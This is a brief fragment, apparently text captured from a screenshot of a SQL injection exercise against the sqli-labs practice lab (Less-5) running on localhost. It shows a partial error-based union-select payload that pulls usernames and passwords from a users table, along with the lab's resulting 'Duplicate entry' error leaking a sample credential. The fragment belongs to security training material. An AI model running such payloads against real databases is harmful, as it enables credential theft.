 127.0.0.1/sqli-labs-master/Less-5/?id=1' union select 1, count(*), concat((select concat(username,':',password) from users%20 lim
用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
Duplicate entry 'Dummy:p@ssword1' for key 'group_key'
SQLI DUMB SERIES-5